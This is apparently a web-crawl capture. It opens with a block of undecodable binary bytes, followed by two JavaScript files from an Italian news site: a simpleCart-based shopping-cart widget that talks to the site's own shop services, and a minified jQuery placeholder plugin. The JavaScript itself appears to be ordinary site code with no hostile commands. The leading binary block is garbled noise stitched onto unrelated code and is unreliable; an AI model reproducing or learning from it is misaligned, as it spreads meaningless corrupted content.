ԢT�*$u(���[$�y$���;��`H�H�|g��D|nUl���2Ӣ�B��;F�)�tB�|���=���箯ɫs���rG�PpN�<�	��#���C�H���Y�2�+��3����6Ŵ�
m�H�4� �}�"8�~���%4Z2I� `�R9O��8�{tg�� `�c��K�y/�ۉl}3���Ȥ���q����s���=u��EV7R)j� n��8,����?�:e�{��� 9
���P>�u[�����GV0�d#� �}�~��Qh��� "�����ϡם�G��� �Yxox@<�~ E��F>��a��`E<q�+��z�]�@s�����鐕��� � @���<����_w�}��?��f�>��� L���l[G ��2�4�た�Î�:y�D}ì��?X� ���Dmk`�۔��4�y��� ���^�~K[9�('<��E?����~��y�E~���!�u�/�$� ����:!�����A� ��� � _���Ԇ��*����	��R���.�Y(
r�i<�|8�X92��  9���3���6����BB@	B����� @ r�t:x  ` ��u��

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.ildubbio.news/widget/shop/simpleCartCustom.jsp?v=1762249993000
body_size: 2884
content:
if(window.XDomainRequest){jQuery.ajaxTransport(function(s){if(s.crossDomain){if(s.timeout){s.xdrTimeout=s.timeout;delete s.timeout;}
var xdr;return{send:function(_,complete){function callback(status,statusText,responses,responseHeaders){xdr.onload=xdr.onerror=xdr.ontimeout=jQuery.noop;xdr=undefined;complete(status,statusText,responses,responseHeaders);}
xdr=new XDomainRequest();xdr.onload=function(){callback(200,"OK",{text:xdr.responseText},"Content-Type: "+xdr.contentType);};xdr.onerror=function(){callback(404,"Not Found");};xdr.onprogress=jQuery.noop;xdr.ontimeout=function(){callback(0,"timeout");};xdr.timeout=s.xdrTimeout||Number.MAX_VALUE;xdr.open(s.type,s.url);xdr.send((s.hasContent&&s.data)||null);},abort:function(){if(xdr){xdr.onerror=jQuery.noop;xdr.abort();}}};}});}
var vn_sessionid='';var vn_language='it';var MYR='MYR';$.ajax({type:'get',url:'/webservices/handleVnSession.jsp',success:function(result){if(result&&!result.sessionIdSet){console.log('Cannot Find VNP Session');}else{vn_sessionid=result.vnSessionId;}}});simpleCart.checkoutTo="Custom";simpleCart.currency='EUR';CartItem.prototype._link=function(outputValue){return'<a href="'+this.link+'">'+outputValue+'</a>';};var timeout_hoverCart;function toggleCart(){if(simpleCart.quantity===0){$('.cartInfo').hide();$('.hoverCart').hide();}else{$('.cartInfo').show();}}
function getProductInfo(_productId,callback){$.ajax({type:'get',url:'https://edicola.ildubbio.news/ildubbio/webservice/getProductInfo.jsp;jsessionid='+vn_sessionid,data:{productId:_productId,_:new Date().getTime()},dataType:'json',cache:false,success:function(json){callback(json);}});}
function getBundleInfo(_bundleId,callback){$.ajax({type:'get',url:'https://edicola.ildubbio.news/ildubbio/webservice/getProductInfo.jsp;jsessionid='+vn_sessionid,data:{showOffers:true,limit:0,offerId:_bundleId,_:new Date().getTime()},dataType:'json',cache:false,success:function(json){callback(json);}});}
function getProductsChildInfo(_productId,callback){$.ajax({type:'get',url:'https://edicola.ildubbio.news/ildubbio/webservice/getProductChildsInfo.jsp;jsessionid='+vn_sessionid,data:{parentId:_productId,_:new Date().getTime()},dataType:'json',cache:false,success:function(json){callback(json);}});}
function send_stats(productId,event,label){if(typeof typeof push_stats!='undefined'){push_stats('Il Dubbio',event,label);}}
function popolateCart(cart){simpleCart.clear();simpleCart.currency=cart.currency;$.each(cart.items,function(index,prodotto){if(prodotto.product.custom1){prodotto.product.productName=prodotto.product.custom1+' - '+prodotto.product.productName;}
if(prodotto.product.custom2){prodotto.product.imageAbsoluteLink=prodotto.product.custom2;}
simpleCartAdd(prodotto,prodotto.cartQuantity);});var cartjson='';if(cart!==null){cartjson='{cart:'+JSON.stringify(cart)+'}';}
$.ajax({type:'get',url:'/webservices/saveVnSession.jsp',data:{cart_content:cartjson},success:function(){}});}
function addBundle(bundleId){$.ajax({type:'get',url:'https://edicola.ildubbio.news/ildubbio/webservice/shop/cartAdd.jsp;jsessionid='+vn_sessionid,data:{offerId:bundleId,_:new Date().getTime(),language:vn_language},xhrFields:{withCredentials:true},crossDomain:true,dataType:'json',success:function(json){if(json.success){popolateCart(json.cart);if(typeof stats!='undefined'){getBundleInfo(bundleId,function(json){try{send_stats(bundleId,stats.event.addBundle,json[0].name);}catch(e){}});}
$('.hoverCart').show();timeout_hoverCart=window.setTimeout(function(){$('.hoverCart').hide()},5000);}}});}
var showMessageAfterSuccess=false;function addProduct(item,disable_alert){var dataParameters={productId:item.productid,_:new Date().getTime(),language:vn_language,fromCMS:true};if(item.issues!==undefined)dataParameters.elementId=item.issues;if(item.custom1!==undefined)dataParameters.custom1=item.custom1;if(item.custom2!==undefined)dataParameters.custom2=item.custom2;if(item.custom3!==undefined)dataParameters.custom3=item.custom3;if(item.custom4!==undefined)dataParameters.custom4=item.custom4;if(item.custom5!==undefined)dataParameters.custom5=item.custom5;if(item.quantity!==undefined){dataParameters.quantity=item.quantity+1;}
function _addProduct(){$.ajax({type:'get',url:'https://edicola.ildubbio.news/ildubbio/webservice/shop/cartAdd.jsp;jsessionid='+vn_sessionid,data:dataParameters,xhrFields:{withCredentials:true},crossDomain:true,dataType:'json',success:function(json){if(json.success){var prodotto;$.each(json.cart.items,function(index,_prodotto){if(parseInt(_prodotto.product.productId,10)===Number(item.productid)){prodotto=_prodotto;return false;}});if(typeof prodotto!=='undefined'){if(!disable_alert){if(showMessageAfterSuccess){if($.isFunction(showAddedArticleMessage)){showMessageAfterSuccess=false;showAddedArticleMessage();}}}else{if(showMessageAfterSuccess){if($.isFunction(myfunc)){showMessageAfterSuccess=false;showAddedArticleMessage();}}}
popolateCart(json.cart)
if(typeof stats!='undefined'){send_stats(item.productid,stats.event.addProduct,prodotto.product.productName);}
$('.hoverCart').show();timeout_hoverCart=window.setTimeout(function(){$('.hoverCart').hide()},5000);}}else{var errorMessage=json.errorMessage;$.confirm({'title':'','message':errorMessage,'buttons':{'Ok':{'class':'blue'}}});}}});}
if(item.mediaId){$.ajax({url:'/actions/getMedia.jsp',dataType:'json',data:{'id[]':item.mediaId},success:function(medias){var media=medias[0];dataParameters['custom1['+item.productid+']']=media.title;dataParameters['custom2['+item.productid+']']=media.image_link;_addProduct();}});}else{_addProduct();}}
var removingProduct=false;function removeProduct(item,removeAll){if(removingProduct)return;removingProduct=true;$.ajax({type:'get',url:'https://edicola.ildubbio.news/ildubbio/webservice/shop/cartRemove.jsp;jsessionid='+vn_sessionid,data:{productId:item.productid,removeAll:(removeAll),_:new Date().getTime(),elementId:item.issues},xhrFields:{withCredentials:true},crossDomain:true,dataType:'json',success:function(json){popolateCart(json.cart);if(typeof stats!='undefined'){getProductInfo(item.productid,function(prodotto){send_stats(item.productid,stats.event.removeProduct,prodotto[0].productName);});}
if(removeAll){$('.add_simpleCart.simpleCartItemAdded').removeClass('simpleCartItemAdded');}else if(item.productid){$('.add_simpleCart[data-productid="'+item.productid+'"]').removeClass('simpleCartItemAdded');}
removingProduct=false;}});}
function simpleCartAddProduct(prodotto,quantity,description,image){simpleCart.add('productid='+prodotto.product.productId,'issues='+prodotto.product.issues,'quantity='+(typeof quantity==="undefined"?1:quantity),'price='+prodotto.singlePrice,'descrizione='+description.replace(new RegExp('\n','g'),'<br />'),'immagine='+image);$('.add_simpleCart[data-productid="'+prodotto.product.productId+'"]').addClass('simpleCartItemAdded');}
function simpleCartAdd(prodotto,quantity){var image='';if(prodotto.product.imageAbsoluteLink){image=prodotto.product.imageAbsoluteLink;}else if(prodotto.product.imageLink){image='https://www.ildubbio.news/resizer_ext.jsp?w=100&h=-1&maximize=true&img='+encodeURIComponent(prodotto.product.imageLink);}
var description='<span class="vcProductTitle">'+prodotto.product.productName+'</span>';if(prodotto.product.productDescription.length>0){description+='\n<span class="vcProductDescription">'+prodotto.product.productDescription+'</span>';}
simpleCartAddProduct(prodotto,quantity,description,image);}
window.setInterval(function(){var currentItems={};simpleCart.each(function(item){currentItems[item.id]={};simpleCart.each(item,function(value,x,name){if(name!=="id"){currentItems[item.id][name]=value;}});});currentItems=escape(JSON.stringify(currentItems));simpleCart.load();simpleCart.updateTotals();if(localStorage.getItem('sc_simpleCart_items')!==currentItems){simpleCart.update();}
toggleCart();},1000);simpleCart.bind('afterAdd',function(){toggleCart();});simpleCart.bind('afterRemove',function(){toggleCart();});simpleCart.bind('beforeIncrement',function(item){addProduct(item,true);return false;});simpleCart.bind('beforeDecrement',function(item){removeProduct(item,false);});simpleCart.bind('beforeRemove',function(item){removeProduct(item,true);});simpleCart.bind('afterEmpty',function(){toggleCart();$.ajax({type:'get',url:'https://edicola.ildubbio.news/ildubbio/webservice/shop/cartRemove.jsp;jsessionid='+vn_sessionid,data:{clearCart:true,_:new Date().getTime()},xhrFields:{withCredentials:true},crossDomain:true,dataType:'json',success:function(json){}});});simpleCart.bind('customCheckout',function(){var items='';simpleCart.each(function(item){items+=item.productid+',';});location.href='/widget/shop/pre_checkout.jsp?cartUrl='+encodeURIComponent(location.href)+(typeof checkoutParameters!='undefined'?'&'+checkoutParameters:'')+'&items='+items;});simpleCart.ready(function(){if(simpleCart.quantity>0){$.ajax({type:'get',url:'https://edicola.ildubbio.news/ildubbio/webservice/shop/cart.jsp;jsessionid='+vn_sessionid,xhrFields:{withCredentials:true},crossDomain:true,dataType:'json',success:function(json){simpleCart.clear();if(json)popolateCart(json.cart);}});}});simpleCart.currencySymbol=function(){switch(simpleCart.currency){case CHF:return"CHF&nbsp;";case CZK:return"CZK&nbsp;";case DKK:return"DKK&nbsp;";case HUF:return"HUF&nbsp;";case NOK:return"NOK&nbsp;";case PLN:return"PLN&nbsp;";case SEK:return"SEK&nbsp;";case JPY:return"&yen;";case EUR:return"&euro;";case GBP:return"&pound;";case CHF:return"CHF&nbsp;";case THB:return"&#3647;";case MYR:return"RM&nbsp;";case USD:case CAD:case AUD:case NZD:case HKD:case SGD:return"&#36;";default:return"";}};$(function(){toggleCart();$('.cartInfo').bind('mouseenter mouseover click',function(){try{window.clearTimeout(timeout_hoverCart);}catch(e){}
$('.cartInfo').bind('mouseleave mouseout ',function(){$('.hoverCart').hide();});$('.hoverCart').show();});$('.hoverCart').bind('mouseenter mouseover click',function(){try{window.clearTimeout(timeout_hoverCart);}catch(e){}
$('.hoverCart').show();$('.cartInfo').unbind('mouseleave mouseout');$('.hoverCart').bind('mouseleave mouseout',function(){$('.hoverCart').hide();});});$(document).on('click','.add_simpleCart[data-productid]',function(){var productId=parseInt($(this).attr('data-productid'),10);var productType=parseInt($(this).data('type'),10);var mediaId=$(this).attr('mediaid');var articlePresetId=$(this).attr('articlepresetid');var downloadLinkArticleId=$(this).attr('downloadlinkarticleid');var item={};var custom3=$(this).attr('data-custom3');var custom4=$(this).attr('data-custom4');var custom5=$(this).attr('data-custom5');if(custom3){item.custom3=custom3;}
if(custom4){item.custom4=custom4;}
if(custom5){item.custom5=custom5;}
item.productid=productId;if(mediaId){item.mediaId=mediaId;item.issues='MEDIA-'+mediaId;}else if(articlePresetId){item.issues='ARTICLEPRESET-'+articlePresetId;}else if(downloadLinkArticleId){item.issues='DOWNLOADLINKARTICLEID-'+downloadLinkArticleId;}
if(productType===0||isNaN(productType))
addProduct(item,false);else
addBundle(productId);});$(document).on('click','.disponibilita_0[data-productid]',function(){$.confirm({'title':'','message':'Prodotto non disponibile','buttons':{'Ok':{'class':'blue'}}});});});

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.ildubbio.news/js/jquery-example.js
body_size: 152
content:
(function(a){a.fn.example=function(e,c){var d=a.isFunction(e);var b=a.extend({},c,{example:e});return this.each(function(){var f=a(this);if(a.metadata){var g=a.extend({},a.fn.example.defaults,f.metadata(),b)}else{var g=a.extend({},a.fn.example.defaults,b)}if(!a.fn.example.boundClassNames[g.className]){a(window).unload(function(){a("."+g.className).val("")});a("form").submit(function(){a(this).find("."+g.className).val("")});a.fn.example.boundClassNames[g.className]=true}if(a.browser.msie&&!f.attr("defaultValue")&&(d||f.val()==g.example)){f.val("")}if(f.val()==""&&this!=document.activeElement){f.addClass(g.className);f.val(d?g.example.call(this):g.example)}f.focus(function(){if(a(this).is("."+g.className)){a(this).val("");a(this).removeClass(g.className)}});f.change(function(){if(a(this).is("."+g.className)){a(this).removeClass(g.className)}});f.blur(function(){if(a(this).val()==""){a(this).addClass(g.className);a(this).val(d?g.example.call(this):g.example)}})})};a.fn.example.defaults={className:"example"};a.fn.example.boundClassNames=[]})(jQuery);